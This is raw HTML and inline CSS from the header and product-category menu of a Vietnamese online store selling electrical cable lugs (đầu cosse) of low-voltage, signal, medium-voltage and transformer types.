0;transition: transform .2s;width: 100%;}.mfp-container {padding: 0px;}.mfp-container .sidebar-inner {height: 100vh;left: 0;top: 30px;width: 100%;background: white;}.don-hang a {color: white;font-family: sans-serif;}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}.nav .nav-dropdown {font-size: .7em;} .nav-dropdown .menu-item-has-children>a, .nav-dropdown .nav-dropdown-col>a, .nav-dropdown .title>a {color: #666666d9;} .nav-dropdown .nav-dropdown-col>ul {font-size: 18px!important;font-weight: 900;} .nav-dropdown .nav-dropdown-col>ul li a { font-size: 11px;}.product-small .rate span.point { color: #ff9321;}span.point {color: #ff9321;}.foot-hit {display: none;}.mfp-container .foot-hit {display: block;}.yith-wcqv-button:hover { background: white;}.nav-line>li.active>a:before, .nav-line>li>a:before{ display: none;}.flash-sale-process-isures{width: 100%;height: 16px;background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/934cc0df9edb42d22c38044417c8a94a-1.png) 0 100% no-repeat;background-size: cover;position: relative;border-radius: 8px;margin: 5px 0;}.flash-sale-process_bought{background: #002bff73;overflow: hidden;bottom: 0;right: 0;position: absolute;z-index: 1;height: 16px;border-radius: 8px;}.flash-sale-process_fire{background: url(https://mhdvietnam.com/wp-content/uploads/2022/11/d224da21491f6660be6e020e12aff419.png) 0 no-repeat;width: 18px;height: 21px;background-size: contain;position: absolute;left: 3px;top: -6px;}.flash-sale-process-bar_text.stock{text-transform: uppercase;color: #fff;text-align: center;position: relative;z-index: 2;}.flash-sale-complete-wapper{width: 100%;background: transparent;overflow: hidden;bottom: 1px;right: 0;position: absolute;z-index: 1;height: 15px;border-radius: 8px;}.flash-sale-bought-size{position: absolute;width: 100%;height: 100%;background: #ffbda6;}.flash-sale-sizer-stock{background: #fff;float: right;position: relative;height: 18px;}.header-nav.nav-right li a span {color: white;font-size: 11px;}li.html.custom.html_top_right_text {margin-top: 1px;}.searchform .button.icon {margin: -17px -17px 0px 0px;}a.header-cart-link.is-small { padding-top: 3px;}li.cart-item.has-icon.has-dropdown {margin: -9px 0px 0px;}.nav>li>a { padding: 0px;}.searchform-wrapper.ux-search-box.relative.form-flat.is-normal {margin-top: 15px;}.box-text { font-size: .6em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left { padding: 0px 10px 10px;}h4.uppercase.text-left {font-weight: bold;font-size: 12px;text-transform: uppercase;color: #ff7b01;width: calc(100% - 675px);padding-left: 10px;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin-top: -8.3px;max-width: 675px;display: block;white-space: nowrap;overflow-y: hidden;overflow-x: scroll;text-align: right;box-sizing: border-box;scrollbar-width: thin; /* hoặc auto */scrollbar-color: gray lightgray; /* tùy chọn màu sắc cho thanh cuộn */}/* thanh cuộn ngang phía dưới */ul.nav::-webkit-scrollbar {height: 5px;}ul.nav::-webkit-scrollbar-thumb {background-color: gray;border-radius: 10px;}.box-list-view .box .box-text, .box-vertical .box-text {padding-right: 0em;}.badge-container {margin: 0px 0px 0px -2px;} .row.has-equal-box-heights.equalize-box.large-columns-4.medium-columns-4.small-columns-3.row-small {padding: 3px;} .header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown {min-height: auto;} .header-vertical-menu__fly-out .current-dropdown .nav-dropdown {top: auto;}.breadcrumbs {margin-top: 8px;} h1.product-title.product_title.entry-title {font-size: 1.1em;} .pb-half {font-size: 0.8em;padding-top: 35px;padding-bottom: 0px;} .up-sells.upsells.products.upsells-wrapper.product-section {margin-top: -40px;} span.posted_in {display: none;} span.tagged_as {display: none;} .product-section {border-top: 0px solid #ececec;} .product_meta>span {border-top: 0px dotted #ddd;border-bottom: 1px dotted #ddd;} .thong-so-ky-thuat{ border: 1px solid #e9e9e9;font-size: 14px;display: inline-block;border-radius: 5px;margin-bottom:20px;} .thong-so-ky-thuat h3{margin-bottom: 0;padding: 10px;border-bottom: 1px solid #e9e9e9;background: #f04923;color: white;} .thong-so-ky-thuat .row-info{ border-bottom: 1px solid #e9e9e9;padding: 10px 7px;display: inline-flex;clear: both;width: 100%;} .thong-so-ky-thuat .row-info .left{ width: 43% !important;color: #a0a0a0;display: inline-block;float: left;padding-right: 10px;} .thong-so-ky-thuat .row-info .right{width: 57% !important;color: black;display: inline-block;float: left;padding-left: 10px;} a.devvn_buy_now_style {max-width: 438.34px;}.product-main {padding-bottom: 0px!important;}.variations td, .variations th {padding-right: 0.3em;} .woocommerce-ordering, .woocommerce-ordering select {border-radius: 4px;cursor: pointer;font-size: 12px;line-height: 12px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {font-size: 12px;}.has-equal-box-heights .box-image { padding-top: 164px;} .box.box-text-bottom.box-blog-post.has-hover {padding: 10px;} .uppercase, h6, span.widget-title, th {text-transform: unset;}.view-more-button.products-archive.button.primary {font-size: 0;}.view-more-button.products-archive.button.primary:before {content: "Xem thêm";font-size: 14px;background: 100px;background-color: #ddd;margin: -2px;padding-right: 46px;padding-left: 46px;padding-top: 5px;padding-bottom: 5px;}.mfp-content {transform: translateY(0px);} /*fffff*/.waves {position:relative;width: 100%;height:15vh;margin-bottom:-7px; /*Fix for safari gap*/min-height:100px;max-height:150px;}.parallax > use {animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;}.parallax > use:nth-child(1) {animation-delay: -2s;animation-duration: 7s;}.parallax > use:nth-child(2) {animation-delay: -3s;animation-duration: 10s;}.parallax > use:nth-child(3) {animation-delay: -4s;animation-duration: 13s;}.parallax > use:nth-child(4) {animation-delay: -5s;animation-duration: 20s;}@keyframes move-forever {0% { transform: translate3d(-90px,0,0);}100% { transform: translate3d(85px,0,0);}}/*Shrinking for mobile*/@media (max-width: 768px) {.waves {height:40px;min-height:40px;}}.fb_iframe_widget { margin: -8px;} .isures-sdc--wrap {display: none;}.detail-default.col.large-8 { line-height: 1.4;margin-bottom: 30px;overflow: hidden;text-align: justify;border: 1px solid #ddd;border-radius: 10px;padding: 15px;box-shadow: 5px 5px 15px rgba(0,0,0,0.1);} .text-comment-pt{ display:flex;flex-wrap:wrap;margin-bottom:15px;} .text-comment-pt>*{ margin-right: 10px;padding: 2px 5px;border-radius: 5px;border: 1px solid #c1c1c1;font-size: 14px;cursor:pointer;margin-bottom:5px;} .text-comment-pt>*:hover{ color: #fff;background: #fe2c6d;border-color: #fe2c6d;} .note_text_pt{padding: 30px;text-align: center;background: #e03232;border-radius: 5px;font-size: 18px;color: #fff;font-weight: bold;margin-bottom: 15px;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -3px;margin-right: -3px;}.product-footer .woocommerce-tabs { margin-left: 10px;} .shop-container { display: flex;flex-direction: column;} .term-description { order: 2;} .wp-video {margin-left: auto;margin-right: auto;}.owl-stage-outer {margin-top: -9px;scale: 0.975;} .off-canvas-left .mfp-content, .off-canvas-right .mfp-content { width: 300px;} .woocommerce-widget-layered-nav-list {display: flex;flex-wrap: nowrap;overflow-x: auto;}.woocommerce-widget-layered-nav-list li {flex: 0 0 auto;white-space: nowrap;list-style: none;margin: 0;padding: 0;}button#buy_now_button { height: 46px;line-height: 35px;margin: 12px 0px;width: 438px;font-size: 20px;} .bottom-contact{display:none}.sort_giuseart{display: flex;margin-top: 5px;justify-content: flex-start;}.sort_giuseart form {padding: 0 0 0 20px;}.sort_giuseart .pt-checkbox {margin-right: 0px;}.nav-dropdown {margin: -45px 0px;}/* Custom CSS Tablet */@media (max-width: 849px){button.mfp-close {margin: 20px!important;}}/* Custom CSS Mobile */@media (max-width: 549px){@font-face{font-family: 'UTM A&S Signwriter';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Signwriter.ttf') format('truetype');}.icon-menu:before {color: #f04e23;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 20px;padding-top: 12px;padding-bottom: 12px;text-transform: none;font-size: 15px;color: #272727;letter-spacing: 0;}.off-canvas:not(.off-canvas-center) .nav-vertical li ul{padding-bottom:0}.off-canvas:not(.off-canvas-center) .nav-vertical li ul li a{padding-top:6px;padding-bottom:6px}.video-section .col{padding-bottom:10px}.thong-tin-them-section .col{padding-bottom:20px}.list-post .post-item .post-title{font-size:16px}#footer{font-size:13px}.chia-cot-sp .left, .chia-cot-sp .right{width:100%; padding-right:0}.chia-cot-sp .left, .chia-cot-sp .right{padding-left:0}.nav-tabs+.tab-panels{padding:10px}.archive .product-small.col{padding:0 5px 10px}.blog-archive .post-item{flex-basis:50%; max-width:50%; padding:0 5px 10px}.blog-archive .post-item .post-title{font-size:15px}.blog-archive .post-item .from_the_blog_excerpt{display:none}.box-blog-post .is-divider.blog-archive .post-item .from_the_blog_excerpt, .box-blog-post .is-divider {display:none}.section-title-center span {font-size: 20px;} .thuong-hieu-section .large-4 {flex-basis: 50%;max-width: 50%;padding: 0 5px 10px;}.category-section .col{padding:0 5px 10px}.trang-diem-section .col{padding-bottom:10px}.box-bounce .box-text{padding:10px 0}.danh-muc-section .product-category.col h5{font-size:16px}.bai-viet-lien-quan ul li{width:50%}.bai-viet-lien-quan .list-bai-viet li .box-image img{height:120px}.bai-viet-lien-quan h4{padding-top:0;height:75px}.blog-single .large-3, .page-right-sidebar .large-3{padding-left:15px}body,html{width:100%; overflow-x:hidden}.woo-variation-product-gallery {width: 420px;}.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {margin-left: 3px;margin-right: 3px; }table.variations {border-spacing: 10px;}.product-summary .variations_button {padding: 0.5em 0.6em;}.product_meta {padding: 0px 10px;}.social-icons {padding-left: 10px;}img.aligncenter.wp-image-2297.size-medium {margin-left: 45px;}button.mfp-close {margin: 20px!important;}.box-text {font-size: 65%;}.gallery-icon.landscape {margin-left: 38px;}img.aligncenter.wp-image-2382.size-medium {margin-left: 30px;}.woocommerce-variation-description {margin-left: 10px;}.woo-variation-swatches .variable-items-wrapper {width: 300px;}ul.nav.nav-line-bottom.nav-uppercase.nav-size-normal.nav-left {margin-left: 15px;margin-top: -20px;}.section-title-normal {border-bottom: 0px solid #ececec;margin-left: 15px;}a.button.primary.flatsome-utils-loadmore-btn {width: 375px;}.flex-col.medium-text-center {margin-top: -31px;}p.stock.out-of-stock {padding-left: 10px;}.container.section-title-container.phukientudienlinktext {padding-right: 25px;}.container.section-title-container.cossetrungthelinktext {padding-right: 25px;}.container.section-title-container.cosssehathelinktext {padding-right: 25px;}.variations th, .variations td {display: block;WIDTH: 310px;}.woo-variation-swatches .variable-items-wrapper {width: 380px;}.variations .reset_variations {right: 25px;}.woo-variation-gallery-thumbnail-wrapper {margin-top: -10px!important;}.has-sticky-product-cart .back-to-top.active {bottom: 140px;}.back-to-top.active {opacity: 0.4;}.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.is-draggable.flickity-enabled {margin-bottom: -45px;scale: 0.5;}.slider>.img, .flickity-slider>.img, .slider-wrapper:last-child {margin-top: 0px!important;}.single-product .product-info .product-title {font-size: 16px;}.header-main {background-color: #f04e23;}#logo {filter: invert(0%) sepia(0%) saturate(0%) brightness(0%) invert(1);}.icon-shopping-bag:before {filter: invert(100%) sepia(93%) saturate(100%) brightness(119%) contrast(100%)}a.button.primary.flatsome-utils-loadmore-btn {margin-top: 3px;margin-bottom: 7px;}.row .gallery, .row .row:not(.row-collapse), .container .row:not(.row-collapse), .lightbox-content .row:not(.row-collapse) {margin-left: 0px;margin-right: 0px;}.single_add_to_cart_button.button {padding-right: 9px;padding-left: 9px;}.flickity-viewport {overflow: inherit;}.btn-san.shop-san {display: block;margin-top: 14px;margin-left: 0px;}div#divFLRARight {display: none!important;}.listgroup {display: block;white-space: nowrap;overflow: scroll;}.listgroup a {float: none;color: #037540;width: auto;display: block;overflow: hidden;text-align: center;}.listgroup aside {display: block;white-space: nowrap;}.listgroup aside h3 {display: inline-block;vertical-align: top;width: 25vw;white-space: initial;}.header-bottom .nav {margin-left: -5px;display: flex;flex-flow: unset;width: 100%;}.header-bottom .nav > li > a {font-weight: 700;font-style: normal;background: #ef8c75;padding: 6px 4px 35px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;height: 39px;}.flash-sale-process-bar_text.stock {font-size: 9px;}.header-bottom .nav>li {list-style: none;margin: 0;padding: 0;transition: background-color .3s;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);border-top-right-radius: 4px;border-bottom-right-radius: 4px;border-top-left-radius: 0;border-bottom-left-radius: 0;box-shadow: none;color: currentColor!important;height: 41px;}.header .container {padding-left: 10px;padding-right: 10px;}.nav-line>li>a:before { display: none;} .cart-item {background: rgb(19 18 24 / 0%);color: white;padding: 0px 10px !important;height: 46px;}.logo-center .logo {margin: 0px -11px;order: 2;text-align: center;}.form-flat .flex-row .flex-col {padding-right: 5.45px;}.header-main li.html.custom a {padding: 0px 0px 10px 130px;}h4.uppercase.text-left {width: calc(100% - 112px);padding: 0px 0px 10px 10px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;}.page-title:not(.featured-title)+main .product-main {padding-top: 0px;}.page-title-inner button, .page-title-inner form, .page-title-inner p, .page-title-inner select, .page-title-inner ul {margin-top: 12px;}.category-page-row {padding: 0px;}h1.product-title.product_title.entry-title {font-size: 1em;}.owl-stage {margin: 80px 5px;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]) {margin-top: -94px;/* margin-bottom: 0px; *//* scale: 0.9; *//* opacity: 0.8; */}.up-sells.upsells.products.upsells-wrapper.product-section {scale: 0.95;}.product-main {padding: 0px;}.form-dien-thoai {margin-top: 36px!important;}.entry-content {padding-left: 10px;padding-right: 10px;}header.entry-header {padding-left: 10px;padding-right: 10px;}.badge-container {margin: 28px 0px 0px 16px;}.isures-scroll--inner_dropdown {padding-left: 5px;}.isures-scroll--wrap_dropdown {margin-top: -7px;}.bottom-contact {display: block !important;position: fixed !important;bottom: 0;background: white;width: 100%;z-index: 99;box-shadow: 2px 1px 9px #dedede;border-top: 1px solid #eaeaea;}.bottom-contact ul li {margin-bottom: 5px;width: 20%;float: left;list-style: none;text-align: center;font-size: 13.5px;}.bottom-contact ul li img {width: 22px;margin-top: 5px;margin-bottom: 3px;opacity: 0.6;}.bottom-contact ul li span {color: black;font-size: 12px;}.sapxep {display: flex;flex-direction: column;}.term-description {margin: 0px 10px 25px;order: 2;}ul.nav.nav-tabs.nav-normal.nav-size-normal.nav-left {margin: -8.3px 10px 5px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-16299 single-format-standard wp-theme-flatsome wp-child-theme-my-pham theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow mobile-submenu-toggle has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

		<section class="section" id="section_701901121">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2132571748">


	<div id="col-1669720564" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1937877462">
								<div class="img-inner dark" >
			<img width="1200" height="22" src="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3.jpg 1200w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-300x6.jpg 300w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-1024x19.jpg 1024w, https://mhdvietnam.com/wp-content/uploads/2023/07/Banner1200x221-1100px-3-768x14.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_1937877462 {
  width: 100%;
}
</style>
	</div>
	



		</div>
					</div>

	


<style>
#row-2132571748 > .col > .col-inner {
  padding: 0px 0px -10px 0px;
}
@media (min-width:550px) {
  #row-2132571748 > .col > .col-inner {
    padding: 0px 0px -20px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_701901121 {
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: -2px;
  min-height: 0px;
  background-color: rgb(240, 78, 35);
}
#section_701901121 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_701901121 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_701901121 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mhdvietnam.com/" title="MHD - Nhà sản xuất và phân phối đầu cos, đầu cốt, đầu cosse uy tín chất lượng cao hàng đầu Việt Nam" rel="home">
		<img width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header_logo header-logo" alt="MHD"/><img  width="1" height="1" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg" class="header-logo-dark" alt="MHD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/" class="nav-top-link">Đầu cosse</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li id="menu-item-7469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469 nav-dropdown-col"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li id="menu-item-15640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li id="menu-item-10760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li id="menu-item-13237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li id="menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
